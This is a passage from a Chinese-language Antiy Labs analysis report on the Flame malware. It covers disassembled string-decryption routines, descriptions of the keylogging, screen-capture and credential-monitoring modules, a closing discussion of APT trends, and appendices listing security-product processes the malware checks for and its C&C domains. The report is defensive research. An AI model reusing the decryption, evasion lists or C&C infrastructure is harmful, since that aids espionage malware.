                         eax, [ecx+0Ch]
                imul
                         eax, ecx
                                          ; (0xbh+N)*(N+0xbh+0xch)
                add
                         eax, dword 10067168
                mov
                         ecx, eax
                         ecx, 18h
                shr
                         ebx, eax
                mov
                         ebx, 10h
                shr
                         cl, bl
                xor
                         ebx, eax
                mov
                shr
                         ebx, 8
                xor
                         cl, bl
                xor
                         cl, al
                sub
                         [esi], cl
                inc
                         esi
                         edx
                dec
                         short 0x1000C834
                jnz
                         edi
                pop
                         ebx
                pop
0x1000C860:
                pop
                         esi
                retn
0x1000C826 endp
对该函数的调用有2个。
调用1代码如下:
0x1000C8A8
              proc near
                push
                         ebp
                mov
                         ebp, esp
                         ebx
                push
                         esi
                push
                push
                         edi
                mov
                         eax, eax
                push
                         ebx
                push
                         eax
                pop
                         eax
                         ebx
                pop
```

©安天实验室 版权所有 第 52 页 / 共 92 页



```
pusha
                 popa
                         esi, [ebp+8]
                 mov
                         word ptr [esi+10h], 0
                 cmp
                         short 0x1000C8C9
                 jnz
                 mov
                         al, al
                         ah, ah
                 mov
                 lea
                         eax, [esi+14h]
                 jmp
                         short 0x1000C8E9
0x1000C8C9:
                movzx
                         edx, word ptr [esi+12h]
                         ebx, [esi+14h]
                 lea
                         eax, ebx
                 mov
                         0x1000C826
                 call
                 and
                         word ptr [esi+10h], 0
                 cmp
                         eax, 0
                 jΖ
                         short 0x1000C8E5
                 nop
                mov
                         edi, edi
                nop
0x1000C8E5:
                         esi, esi
                 mov
                 mov
                         eax, ebx
0x1000C8E9:
                         edi
                 pop
                         esi
                 pop
                         ebx
                 pop
                 pop
                         ebp
                 retn
0x1000C8A8
            endp
1000C8A8 函数被调用 340 次。
```

函数需要一个参数:

各个调用代码并无明显差异,随机取一处得到代码情况如下:

0x100010C6 push 0x10064C48 0x100010CB call 0x1000C8A8

从函数 1000C8A8 中可以发现压入的数据结构如下:

```
DWORD*4:unknow
                WORD:sign
                           WORD:length:N
                                         WORD*N: Encrypted data
                                                                  ? ? :unknow
  调用 2 代码如下:
  0x1000C862 proc near
                    push
                             ebp
                    mov
                             ebp, esp
                    push
                             ebx
                    push
                             esi
                    push
                             edi
                    mov
                             eax, eax
                             ebx
                    push
                             eax
                    push
                    pop
                             eax
                    pop
                             ebx
                    pusha
                    popa
                             ebx, [ebp+8]
                    mov
                             byte ptr [ebx+8], 0
                    cmp
                             short 0x1000C882
                    jnz
```

©安天实验室 版权所有 第 53 页 / 共 92 页



```
al, al
                mov
                mov
                         ah, ah
                 lea
                         eax, [ebx+0Bh]
                 jmp
                         short 0x1000C8A3
0x1000C882:
                movzx
                         edx, word ptr [ebx+9]
                lea
                         eax, [ebx+0Bh]
                mov
                         [ebp+8], eax
                call
                         0x1000C826
                cmp
                         eax, 0
                         short 0x1000C89A
                 jΖ
                nop
                         edi, edi
                mov
                nop
0x1000C89A:
                mov
                         esi, esi
                         eax, [ebp+8]
                mov
                         byte ptr [ebx+8], 0
                mov
0x1000C8A3:
                         edi
                pop
                         esi
                pop
                         ebx
                pop
                         ebp
                pop
                 retn
0x1000C862
            endp
```

函数 1000C862 被调用两次:

该函数需要一个参数:

各个调用代码并无明显差异,随机取一处得到代码如下:

0x1004046F push 0x1005C268 0x10040474 call 0x1000C862

从函数 1000C862 中可以发现压入的数据结构如下:

DWORD*2:unknow	BYTE:sign	WORD:length:N	WORD*N:Encrypted data	? ? :unknow
----------------	-----------	---------------	-----------------------	-------------

Jimmy.dll 模块分析

Jimmy.dll 是"火焰"病毒运行后从 146 资源文件中释放出来的,我们通过对此模块的分析了解到,此模块的作用为收集用户计算机信息,包括窗体标题、注册表相关键值信息,计算机名,磁盘类型等。

- 1. 判断当前是否在调试模式,如果是则结束当前进程。
- 2. 查找资源 0xA3(163)、 0xA4(164)并加载。
- 3. 遍历 C 盘目录下文件,并判断文件类型,获取文件大小。
- 4. 查找文件"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~c34.tmp",并读取内容并做相应处理,而后删除此文件。
- 5. 获取当前计算机名称。
- 6. 查找文件%Temp%\~dra52.tmp,%WINDOWS%\temp\~a29.tmp。
- 7. 获取注册键值信息\
- HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation: StandardSize

©安天实验室 版权所有 第 54 页 / 共 92 页



- HKEY_CLASSES_ROOT\CLSID\{98de59a0-d175-11cd-a7bd-00006b827d94}
- HKLM\SOFTWARE\KasperskyLab\AVP6
- HKLM\SOFTWARE\KasperskyLab\protected\AVP7
- 8. 遍历以下进程:
- FCH32.EXE
- PXConsole.exe
- PXAgent.exe
- Filemon.exe
- fsav32.exe
- FPAVServer.exe
- fssm32.exe
- FProtTray.exe
- fspc.exe
- fsdfwd.exe
- fsguidll.exe
- FAMEH32.EXE
- fsqh.exe
- FSMB32.EXE
- FSMA32.EXE
- fsgk32.exe
- FSM32.EXE
- fsgk32st.exe
- jpfsrv.exe
- procexp.exe
- jpf.exe
- SpywareTerminator.Exe
- sp_rsser.exe
- SpywareTerminatorShield.Exe
- AntiHook.exe
- procexp.exe
- avp.exe

文件中发现大量对如下算法的调用。

算法的运算方法如下:

M=(0xbh+N)*(N+0xbh+0x6h)+0x58h


注: N 是要解密的字符距起始字符的距离。

解密时,用密文减去该密钥,即可得到明文。

AL=(M1)^(M2)^(M3)^(M4)



Decrypted data = Encrypted data - AL



©安天实验室 版权所有 第 56 页 / 共 92 页



```
mov eax, edi
pop edi
retn
endp
```

0x10016610 函数被调用 113 次:

函数需要参数如下:

0x10016610

DWORD*4: unknow	WORD:sign	WORD:length	1: N WORD*N:Encrypted data	? ? :unknow
第二处调用:				
0x1001A0EF 0x1001A0EF	movzx push lea mov call mov mov pop retn		-	
0x1001A0EF	函数被调用4次:			
函数需要参数	女如下:			
DWORD*2:unknow	BYTE:sign	WORD:length:N	WORD*N: Encrypted data	??:unknow

Comspol32.ocx 模块分析

Comspol32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块的作用为键盘记录和截取屏幕信息。监控 URL 中包含的一些字符串进行收集敏感信息。和模块 Nteps32.ocx 基本相同,只有释放的一些文件有变化。

释放如下临时文件:

- %system32%\watchxb.sys
- %Temp% \~DFL545.tmp
- %Temp% \~DFL546.tmp
- %Temp% \~DFL542.tmp
- %Temp% \~DFL543.tmp
- %Temp% \~DFL544.tmp

以上临时文件对应着其不同的功能记录文件并做加密处理。例如:键盘记录、截屏信息等。 查看系统注册表中是否有 KasperskyLab 项判断多个版本:

- HKLM\SOFTWARE\KasperskyLab
- HKLM\SOFTWARE\KasperskyLab\AVP6
- HKLM\SOFTWARE\KasperskyLab\protected\AVP7

该模块包含域名字符串列表信息,当网站地址包含以下字符串时用来监视等操作。

用来收集敏感信息,例如登录凭证、Web 表单输入数据、cookie 数据等。

©安天实验室 版权所有 第 57 页 / 共 92 页



- .hotmail.
- gawab.com
- gmail.com
- live.com
- mail.
- maktoob.com
- rocketmail.com
- yahoo.co
- ymail.com

模块还包含一个用于监测网络安全进程的列表,此列表数量在 130 左右个进程,都是国外一些防火墙产品、反病毒产品和一些安全产品等。和模块 Nteps32.cox 列表相同,可详见附录四 (附录四: Nteps32.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过。)

该模块有键盘记录功能和截取屏幕功能主要使用的函数如下:

- GetDIBist
- SelectObject
- BitBlt
- CreateCompatibleBitmap
- CreateCompatibleDC
- MsgWaitForMultipleObjects
- MapVirtualKeyExA
- MapVirtualKeyA
- ToUnicodeEx

第59页/共92页



文件中发现大量对如下算法的调用。


算法的运算方法如下:

M=(0xbh+N)*(N+0xbh+0x6h)

注: N 是要解密的字符距起始字符的距离。

 $AL=(M1)^{(M2)^{(M3)^{(M4)}}}$

解密时,用密文减去该密钥,即可得到明文。



该函数没有明参数,数据的传递是通过寄存器 edx 和 eax 传递的两个隐参数。

对该函数的调用有2个。

函数 sub 10016610 被调用 306 次。

各个调用代码并无明显差异,随机取一处得到代码情况如下:

10001C5C push offset unk 1008A250

.10001C61 call sub_1000A877

从函数 sub 10016610 中可以发现压入的数据结构如下:

DWORD*4:未知	WORD:解密标	WORD:解密长度	WORD*N:密 文 数	??:未知
	志	N	据	

函数 sub 1001A0EF被主程序调用 5次。

调用代码并无明显差异,随机取一处得到代码如下:

1002C197 push offset unk_10087CAC

1002C19C call sub_1000A84C

第60页/共92页



从函数 sub_10016610 中可以发现压入的数据结构如下:

DWORD*2:未知	BYTE:解密标志	WORD:解密长度	WORD*N:密 文 数	??:未知
		N	据	

注:

%System32%是一个可变路径,病毒通过查询操作系统来决定当前 System 文件夹的位置。

%Windir% WINDODWS 所在目录

%DriveLetter% 逻辑驱动器根目录

%ProgramFiles% 系统程序默认安装目录

%HomeDrive% 当前启动的系统的所在分区

%Documents and Settings% 当前用户文档根目录

%Temp% \Documents and Settings\当前用户\Local Setti ngs\Temp

%System32% 系统的 System32 文件夹

总结与展望

从近几年来包括 Stuxnet,Duqu 和 Flame 在内的恶意代码攻击事件中,我们可以清晰地看到,攻击者已经不再仅仅通过恶意代码的快速大范围传播获得技术成就感或者获得经济利益。 当前的新趋势非常明显,恶意代码正成为 APT 攻击中最重要的一个因素。

这些被用于 APT 攻击的恶意代码具有这些特点:

- **1.目的极其明确。**攻击者不再追求恶意代码感染主机数,转而追求如何精准地命中特定目标,并有意识地避免其在非目标主机上存活,以延迟被发现的时间。
- **2. 隐蔽性强,存活能力高。**这些恶意代码会采用多种内核技术隐藏自身,采用有效的 C&C 通信方式来保证长期接受指令,采用数字证书避免被检测等。因此,Flame 做到了攻击两年后才被发现。
- **3. 代码复杂。**此前的恶意代码家族,多为单一功能、类似实现,其变种大量采用自动生成的方式,其开发作为地下产业链的最上游环节,追求高效率实现。而此类恶意代码则通常由专



门团队开发,不再追求批量生产,加之功能复杂多变,往往结构极其复杂。这给对其是否恶意 的判定带来了不少困难。

- **4. 大量利用零日漏洞。**包括用于外网渗透、内网传播、最终攻击,这些恶意代码往往大量 地利用各类零日漏洞,因此常规的系统安全保障方法受到挑战。
- **5. 多平台性。**这些恶意代码的运行环境既有 MS-Office、Adobe Flash Player 等文档软件, 又有 WinCC 等工控系统环境,还包括 Mac OS 系统、Java 平台等非主流环境。当攻击者不再以 广泛传播为目的,恶意代码可能运行的环境就具有了无限的可能。
- **6. 攻击过程有序。**从搜集资料,开发特定攻击代码,挖掘或购买漏洞,到渗透攻击,内网传播,远程控制等。攻击者有这样的耐心去一步步完成,实现一种让人叹为观止的攻击。

在这些特点下,无论是传统的反病毒体系(包括反病毒厂商的后台流水处理体系和部署到用户的软硬件结合检测处置体系),还是传统的安全模型与安全实践,均将遭受严峻地挑战。比如,由于攻击的针对性,传统的恶意代码样本捕获体系难以奏效,事实上,这些被用于 APT 的恶意代码,最后往往是由用户上报至反病毒厂商;还由于攻击的针对性,样本自动化分析和判定系统也面临失效的可能,无论是环境模拟还是行为触发,都难以实现完全的自动化;对多种环境的零日漏洞分析、漏洞修复也需要各方的积极配合。

此外,在此类恶意代码出现之前,反病毒厂商将各类资源集中在如何保护更多用户不被恶意代码攻击上,即专注于一般性恶意代码。这些资源既包括软硬件设施和后台系统,又包括对恶意代码的分析能力积累和技术知识储备。而当此类具有 APT 特点的恶意代码出现时,反病毒厂商难以再像以往那样做出快速的反应。例如,Kaspersky 实验室对 Stuxnet 和 Duqu 的分析,就前后进行了几个月的时间。在这个问题上,攻击者可以从容不迫地花数年的时间熟悉和了解特定领域的知识,并展开攻击;而对反病毒厂商来说,与攻击者的差距在将来也许依然存在。

即便从非技术的角度,在此类攻击中,安全厂商与用户也处于不利的地位。我们无从知道下一个目标会是谁,也不知道攻击目的是什么。事实上,面对这种由专门的、专业的团队,花费了多年时间和大笔金钱而展开的单点攻击,这种情况已经使我们陷入泥潭。

在这种困境下,我们需要做的绝不仅仅是被动地发现、分析、检测并防御这些攻击。整个

©安天实验室 版权所有 第 61 页 / 共 92 页



产业界有必要主动出击,展开基础研究、演练攻防实况、建立新的模型和方法、细粒度了解用户、形成新的有实效性的解决方案等等。而有效的防御体系,同样需要包括系统供应商、软件开发商、硬件制造商的支持与配合,需要所有信息系统使用者共同提高安全意识并付诸实践。攻击者永远会去挑战薄弱的环节,面对这些未知的、看起来强大的威胁,唯有主动、协作,才能让我们更有信心。

附录

附录一

下表为 Mssecmgr.ocx 文件中的遍历安全进程列表, 其列表和其它模块中的一些遍历进程列表中一些进程是相同的。

进程名称	说明
TSAnSrf.exe	Omniquad Anonymous Surfing 安全套件相关进程。
xauth_service.exe	不详。
fwsrv.exe	Jetico Personal Firewall 进程 一款全面而又简单易用的个人网络防
	火墙。
kavmm.exe	Kaspersky Anti-Virus Personal Pro 5 进程。
acs.exe	outpost 防火墙的正常进程。
frzstate2k.exe	冰点还原软件的进程。
Fsguiexe.exe	F-Secure 反病毒软件相关程序。
Nvoy.exe	Norman AntiVirus 杀毒软件相关进程。
SCANWSCS.exe	Quick Heal Technologies 公司 QuickHeal 反病毒软。
zerospyware lite_installer.exe	ZeroSpyware 相关组件进程 一款个人隐私防护软件。
ICMON.exe	Sophos AntiVirus 防毒检测的活动监视器进程。
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。
fsrt.exe	Fortres Security 进程。
Fsm32.exe	是 F-Secure 反病毒软件的一部分。
bdmcon.exe	SoftWin 公司出品的 BitDefender 反病毒产品的一部分。
sab_wab.exe	SUPERAntiSpyware 相关组件进程。
TScutyNT.exe	Omniquad Ltd 公司产品有关进程。



	说明
blackd.exe	BlackICE 计算机防火墙的一部分。
VSDesktop.exe	Virtual Sandbox 2.0 Build 209 子进程。
DCSUserProt.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。
authfw.exe	Authentium Firewall 进程。
app_firewall.exe	NetScaler App Firewall 进程。
lpfw.exe	Lavasoft Personal Firewall 进程。
FCH32.exe	F-Secure Anti-Virus 进程。
ccEvtMgr.exe	Norton Internet Security 网络安全套装的一部分。
xfilter.exe	费尔防火墙的相关进程。
Fsbwsys.exe	F-secure 反病毒软件的相关程序。
jpf.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软
	件,可以有效确保计算机免受黑客侵扰。
TSAtiSy.exe	Omniquad AntiSpy 软件进程。
Fsgk32.exe	F-Secure 反病毒软件相关程序。。
fxsrv.exe	不详。
swupdate.exe	Sophos AntiVirus 进程。
almon.exe	Sophos AutoUpdate 产品的一个进程。
EMLPROXY.exe	Quick Heal AntiVirus 进程 一款印度的著名安全软件。
UmxTray.exe	TinyFirewall 相关进程。TinySoftware 出品的一款网络防火墙软件。
NetMon.exe	是 NetworkMonitor 一款用于管理和监测网络状况的软件进程。
Firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。
pgaccount.exe	是关于个人帐户的进程项,当注销后用另一个帐户登录计算机,
	有可能会出现两个该进程项。
EMLPROUI.exe	Quick Heal AntiVirus 进程。
xcommsvr.exe	BitDefender 反病毒产品相关程序。
TMBMSRV.exe	TMBMSRV.exe 是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的
	一部分。
umxcfg.exe	TinyFirewall 相关进程。TinySoftware 出品的一款网络防火墙软件。
Kpf4gui.exe	是 Kerio 个人防火墙相关进程。
SpyHunter3.exe	SpyHunter 反间谍软件进程。
NVCSCHED.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序。
alsvc.exe	Sophos AntiVirus 安全产品中的一个进程。
avguard.exe	是 AntiVir 个人版网络安全套装的一部分。



进程名称	说明
Fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。
DFServEx.exe	Deep Freeze5(冰点还原)的进程。
live help.exe	Windows32 的应用程序相关进程。
DF5ServerService.exe	Deep Freeze5(冰点还原)的进程。
bdss.exe	是 BitDefender 反病毒软件的一部分。
sched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序。
jpfsrv.exe	JeticoPersonalFirewall 的服务进程。
PXConsole.exe	Prevx Home 反间谍软件进程。
ONLINENT.exe	Quick Heal Total 安全产品相关进程。
SSUpdate.exe	SUPERAntiSpyware 间谍扫描软件进程。
SpywareTerminator.exe	Crawler 杀毒软件相关进程。
ONLNSVC.exe	F-Secure 反病毒软件相关程序。
mpsvc.exe	微点主动防御进程。
vsserv.exe	是 Bull Guard 网络安全套装和 BitDefender 反病毒软件相关程序。
cpf.exe	ComodoPersonalFirewall 主程序。
UmxPol.exe	TinyFirewall 相关进程。TinyFirewall 是由。
RDTask.exe	虚拟光碟相关程序。虚拟光碟是一套集成的 CD/DVD 刻录和光碟
	机模拟的软件。
TmPfw.exe	tmpfw.exe 是趋势公司网络安全软件的一部分。
ike.exe	FortiClient 软件的 SSL VPN 服务
DFAdmin6.exe	冰点还原精灵产品是的一个进程
asr.exe	Advanced_Spyware_Remover 反间谍软件程序。
FWService.exe	PCToolsFirewallPlus 的服务进程。
protect.exe	Safe'n'Sec 产品中的一个进程。
NJEEVES.exe	Norman 反病毒产品的一部分。
TMAS_OEMon.exe	Trend Micro Anti-Spam 中的一个进程。
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。
WSWEEPNT.exe	Sophos Anti-Virus 进程。
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。
UmxAgent.exe	CA Anti-Virus 相关服务进程。
Umxlu.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
kav.exe	卡巴斯基 Kaspersky Anti-Virus 反病毒产品进程。



进程名称	说明
MPF.exe	是 McAfee 网络安全套装软件相关进程,用于保护你的计算机免
	受网络蠕虫和病毒的威胁。
umxagent.exe	CA Anti-Virus 相关服务进程。
avp.exe	卡巴斯基 Kaspersky Anti-Virus 反病毒产品进程。
TSmpNT.exe	Omniquad MyPrivacy 软件进程。
fsgk32st.exe	F-Secure 反病毒软件相关程序。
zlclient.exe	ZoneAlarm 个人防火墙的客户端程序。
R-Firewall.exe	R-Firewall 个人防火墙进程。
sww.exe	不详。
umxtray.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一
	款网络防火墙软件。
ccApp.exe	是 Norton AntiVirus 2003 反病毒软件的一部分。它能够自动保护
	你的计算机安全。
avpm.exe	卡巴斯基 Kaspersky 公司出品的反病毒套装的一部分。
smc.exe	是 Norton AntiVirus 反病毒软件的一部分。它能够自动保护你的计
	算机安全。
PF6.exe	Privatefirewall 相关进程。
ipcTray.exe	NetVeda Safety.Net 安全软件进程。
fsaua.exe	该进程属于 F-Secure 公司的自动更新代理。
fsqh.exe	F-secure 反病毒软件的隔离管理工具。
R-firewall.exe	R-Firewall 个人防火墙进程。
pcipprev.exe	防火墙软件。
blackice.exe	BlackICE 是一款防火墙软件,blackice.exe 为主要进程。
ekrn.exe	是 ESET Smart Security 或 ESET NOD32 Antivirus 反病毒软件相关
	程序。
configmgr.exe	IBM Case Manager 中进程。
ipatrol.exe	互联网安全联盟,安全软件。
savadminservice.exe	SophosAnti-Virus(SAV)是一款英国的防毒软件的一部分。
alupdate.exe	是系统正常运转、各种办公软件、游戏运行所不可或缺的重要文
	件。
Zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。
nstzerospywarelite.exe	反间谍软件的一部分。
AdoronsFirewall.exe	Adorons 防火墙应用程序一部分。



进程名称	说明
vsmon.exe	ZoneAlarm 个人防火墙的一部分。
snsmcon.exe	Safe'n'Sec®图形用户界面是从公司 SNSafe 与软件属于产品
	Safe'n'Sec 2009 的进程文件。
vdtask.exe	一款虚拟光驱软件。
OEInject.exe	Omniquad Total Security 反病毒软件相关进程。
procguard.exe	with description GUI Aspect of ProcessGuard is a process file from
	company DiamondCS belonging to product DiamondCS
	ProcessGuard.
	The file is not digitally signed.
UmxCfg.exe	TinyFirewall 网络防火墙软件相关进程。
SpywareTerminatorShield.exe	pyware Terminator 进程 一款免费且易用的间谍软件清除软件。
fsgk32.exe	-Secure 反病毒软件相关程序。
mpfcm.exe	不详。
SWNETSUP.exe	Sophos Anti-Virus 反病毒与网络支持服务应用程序相关的进程。
UfSeAgnt.exe	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
fsguidll.exe	一款功能强大的实时病毒监测和防护系统。
clamd.exe	杀毒软件 Clam AV 的相关进程。
PXAgent.exe	是 Prevx Home 安全软件的相关部分。
snsupd.exe	此文件属于产品 SysWatch®企业和是由公司©SNSafe 软件开
	发。 此文件描述 SysWatch®客户端更新的一部分。
updclient.exe	ZoneAlarm 公司安全软件升级相关程序。
tikl.exe	恶意键盘记录程序。
FirewallGUI.exe	一款防火墙个相关程序。
ZeroSpyware Lite.exe	zerospyware 反间谍进程。
RTT_CRC_Service.exe	R-Firewall 防火墙的一部分。
SfCtlCom.exe	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
FrzState.exe	冰点还原产品中的一个进程。
avgnt.exe	是 H+BEDV 反病毒产品的一部分,用于扫描你系统的安全问题。
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒,它还有 Vshield
	自动监视系统,会常驻在系统托盘,当您从磁盘、网络上、E-mail
	夹文件中开启文件时便会自动侦测文件的安全性,若文件内含病
	毒,便会立即警告,并作适当的处理,而且支持鼠标右键的快速
	选单功能,并可使用密码将个人的设定锁住让别人无法乱改您的

©安天实验室 版权所有 第 66 页 / 共 92 页



进程名称	说明
	设定。
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进程。
cdinstx.exe	杀毒软件 anti-spyware 进程。
aupdrun.exe	是 Agnitum Outpost Firewall 防火墙自动升级程序。
omnitray.exe	Genetec Omnicast 公司的 Network DVR Server 进程。
Kpf4ss.exe	Kerio 个人防火墙的 Windows 进程的一部分。
gateway.exe	WindUpdates 的广告计划的一个进程。
FSMA32.exe	F-Secure 反病毒软件的一部分。
SavService.exe	是 Sophos Anti-Virus Module 软件相关进程。
BootSafe.exe	能够快速重启进入安全模式的小程序。
fspc.exe	F-Secure 的互联网安全套件进程。
AntiHook.exe	AntiHook 控制中心进程。
dfw.exe	Signs 防火墙进程。
FSM32.exe	是 F-Secure 反病毒软件的一部分。
Netguard Lite.exe	ZeroSpyware 间碟软件中的一部分。
pfsvc.exe	Privacyware 创建一个 Windows 文件,防火墙相关软件。
op_mon.exe	OutpostFirewall 防火墙的实时监控程序。
zerospyware le.exe	ZeroSpyware 个人隐私防护软件相关进程。
DF5SERV.exe	冰点还原产品中的一部分。
TmProxy.exe	是趋势 Trend Micro 出品的 PC-cillin 反病毒软件的一部分。
safensec.exe	Safe'n'Sec 产品中的一个进程。
FSMB32.exe	F-Secure 反病毒软件的一部分。
Tray.exe	NetVeda Safety.Net 安全软件进程。
umxfwhlp.exe	TinyFirewall 相关进程。TinyFirewall 是由 TinySoftware 出品的一
	款网络防火墙软件。
nvcoas.exe	Norman Virus 进程。
FAMEH32.exe	F-Secure Anti-Virus 进程。
tinykl.exe	很好用的微小的键盘纪录工具。
ccSetMgr.exe	Symantec 公司网络安全套装的一部分。
SUPERAntiSpyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。
fsav32.exe	F-Secure Anti-Virus 进程。
outpost.exe	是 Outpost Personal Firewall 个人防火墙相关程序。
UmxFwHlp.exe	是由 TinySoftware 出品的一款网络防火墙软件。



进程名称	说明
Fspex.exe	F-Secure Anti-Virus 相关服务进程。
bdagent.exe	BitDefenderProfessional 杀毒软件相关程序。
wwasher.exe	Webwasher 安全产品的相关进程。
VCATCH.exe	属于产品 VCatch 2003 的 CommonSearch 的相关进程。
spfirewallsvc.exe	SecurePoint 公司防火墙驱动程序进程。
cdas17.exe	CyberDefender AntiSpyware 反间谍软件相关进程。
dvpapi.exe	Authentium Antivirus 的相关进程。
fssm32.exe	F-Secure 反病毒软件相关程序,用于扫描病毒。
livesrv.exe	是 BitDefenderProfessional 杀毒软件在线升级程序。
Fsav32.exe	F-Secure 反病毒软件相关进程。

附录二

下表为连接所有域名列表。

adhotspot.biz	netsharepoint.info
admin-on.biz	network-acs.biz
autosync.info	networkupdate.net
bannerspot.in	newsflashsite.com
bannerzone.in	newstatisticfeeder.com
bestcopytoday.com	newsync.info
bytewiser.com	nvidiadrivers.info
chchengine.com	nvidiasoft.info
chchengine.net	nvidiastream.info
dailynewsupdater.com	pingserver.info
dbdrivers.biz	processrep.com
diznet.biz	profcenter.biz
dnslocation.info	quick-net.info
dnsmask.info	rendercodec.info
dnsportal.info	rsscenter.webhop.info
dnsupdate.info	sec-enhanced.org
dvmdownload.net	serveflash.info
eventshosting.com	serverss.info



fastestever.net	smart-access.net
fastinfo.biz	smartservicesite.info
flashp.webhop.net	specthosting.biz
flashupdates.info	syncdomain.info
flushdns.info	synclock.info
isyncautomation.in	syncprovider.info
isyncautoupdater.in	syncsource.info
liveservice.biz	syncstream.info
living-help.com	syncupdate.info
localconf.com	traffic-spot.biz
localgateway.info	traffic-spot.com
micromedia.in	ultrasoft.in
mysync.info	update-ver.biz
netproof.info	videosync.info

附录三

下表为 Advnetcfg.ocx 模块检测反病毒软件进程列表, 其中有些进程也在别的模块中出现过。

进程名称	说明
fwsrv.exe	AVG Firewall Service 进程。
ssupdate.exe	UPERAntiSpyware 间谍扫描软件进程。
zerospyware lite.exe	zerospyware 反间谍进程。
dcsuserprot.exe	DiamondCS ProcessGuard 进程 一款系统安全程序。
spywareterminatorshield.exe	Spyware Terminator 进程 一款免费且易用的间谍软件清除软件。
zerospyware	ZeroSpyware 相关组件进程 一款个人隐私防护软件。
lite_installer.exe	
umxagent.exe	CA Anti-Virus 相关服务进程。
fsdfwd.exe	F-Secure Anti-Virus 相关组件进程。
fspex.exe	F-Secure Anti-Virus 相关服务进程。
sab_wab.exe	SUPERAntiSpyware 相关组件进程。
blinkrm.exe	eEyt Digital Security 公司开发的产品进程。
pxconsole.exe	Prevx Home 反间谍软件进程。
jpfsrv.exe	JeticoPersonalFirewall 的服务进程。
lpfw.exe	Lavasoft Personal Firewall 进程。



	说明
updclient.exe	ZoneAlarm 公司安全软件升级相关进程。
fameh32.exe	F-Secure Anti-Virus 进程。
blinksvc.exe	eEye Digital Security 相关组件进程。
spyhunter3.exe	SpyHunter 反间谍软件进程。
swupdate.exe	Sophos AntiVirus 进程。
nvcoas.exe	Norman Virus 进程。
fch32.exe	F-Secure Anti-Virus 进程。
pgaccount.exe	是关于个人帐户的进程项, 当注销后用另一个帐户登录计算机, 有
	可能会出现两个该进程项。
blink.exe	eEyt 数字安全公司开发的产品进程。
umxcfg.exe	TinyFirewall 网络防火墙软件相关进程。TinyFirewall 是
	TinySoftware 出品的一款网络防火墙软件。
zlh.exe	是 Norman 反病毒网络安全套装控制程序。
fsm32.exe	F-Secure 反病毒软件相关程序,用于管理对病毒扫描的计划任务。
live help.exe	Windows32 的应用程序相关进程。
vcatch.exe	属于产品 VCatch 2003 的 CommonSearch 的相关进程。
icmon.exe	Sophos AntiVirus 防毒检测的活动监视器进程。
netguard lite.exe	ZeroSpyware 间碟软件中的一部分。
cpf.exe	ComodoPersonalFirewall 主程序。
nip.exe	是 Norman 反病毒软件控制台程序。它用于实时扫描监控 POP3、
	SMTP 和 NNTP 协议病毒。
asr.exe	Advanced_Spyware_Remover 反间谍软件程序。
nvcsched.exe	NVCSched.exe 是 Norman 病毒控制台计划任务程序,用于进行计划扫描任务。
ipctray.exe	NetVeda Safety.Net 安全软件进程。
sp_rsser.exe	SpywareTerminator 反间谍软件相关程序。
firewall 2004.exe	WyvernWorks Firewall 2004 软件进程。
kpf4gui.exe	是 Kerio 个人防火墙相关进程。
ipcsvc.exe	NetVeda Safety.Net 安全软件进程。
sppfw.exe	GmbH 公司 Securepoint 软件程序。防火墙类相关软件进程。
avp.exe	卡巴斯基杀毒软件相关程序。
fsgk32st.exe	F-Secure 反病毒软件相关程序。
zlclient.exe	ZoneAlarm个人防火墙的客户端程序。

第70页/共92页



进程名称	说明
fsguiexe.exe	F-Secure 反病毒软件相关程序。
umxpol.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
umxtray.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
cclaw.exe	Norman 反病毒软件病毒控制程序
zanda.exe	Norman 反病毒产品控制程序,同时是驻留精灵程序。
rtt_crc_service.exe	R-Firewall 防火墙相关程序。
fsaua.exe	-Secure 公司的自动更新代理。
fsqh.exe	F-secure 反病毒软件的隔离管理工具。
pcipprev.exe	防火墙软件。
ipatrol.exe	互联网安全联盟,安全软件。
licwiz.exe	不详。
nstzerospywarelite.exe	反间谍软件的一部分。
njeeves.exe	Norman 反病毒产品的一部分。
vsmon.exe	ZoneAlarm个人防火墙的一部分。
fsbwsys.exe	F-secure 反病毒软件的相关程序。
vdtask.exe	一款虚拟光驱软件。
procguard.exe	是一个安全软件。
fsgk32.exe	F-Secure 反病毒软件相关程序。
umxlu.exe	TinyFirewall 是由 TinySoftware 出品的一款网络防火墙软件。
fsguidll.exe	F-SecureAnti 公司的-VirusClientSecurity 是一款功能强大的实时病毒监测和防护系统相关程序。
clamd.exe	杀毒软件 Clam AV 的相关进程。
fsma32.exe	F-Secure 反病毒软件的一部分。
rdtask.exe	Windows 系统进程。
wsweepnt.exe	Sophos Anti-Virus 进程。
jpf.exe	JeticoPersonalFirewall 是一款功能全面且简单易用的网络防护软
	件,可以有效确保计算机免受黑客侵扰
tikl.exe	恶意键盘记录程序
kpf4ss.exe	是 Kerio 个人防火墙的 Windows 进程的一部分。
superantispyware.exe	是 SUPERAntiSpyware 反间谍软件的相关部分。
pxagent.exe	Prevx Home 安全软件的相关部分。
fsmb32.exe	是 F-Secure 反病毒软件的一部分。
cmdagent.exe	Comodo 防火墙进程,能帮助您侦测和清除病毒。



进程名称	说明
cdinstx.exe	毒软件 anti-spyware 进程。
